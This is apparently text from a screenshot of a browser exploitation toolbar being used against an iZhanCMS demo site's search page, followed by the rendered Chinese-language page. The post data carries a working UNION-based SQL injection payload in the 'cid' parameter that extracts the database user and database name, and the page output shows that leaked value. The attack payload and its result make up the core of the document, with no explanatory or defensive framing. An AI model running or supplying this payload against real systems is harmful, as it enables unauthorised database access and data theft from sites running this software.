 Load URL
http://demo8.izhancms.com/search/search/index
Split URL
Execute
Enable Post data
Enable Referrer
Post data
hiddens=1&keywords=aa&mid=1&search_type=1&cid=1,2) and 1=2 UNION SELECT 1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23#
iZhanCMS
aa
设为主页
加入收藏
网站首页
公司简介
公司动态
产品展厅
经典案例
联系我们
访客留言
TOYS
story succession
全新上线
信息搜索
> demo8cmsb2bcn@192.168.10.85|demo8cmsb2bc...
new
1970-01-01
公司简介 >>
< >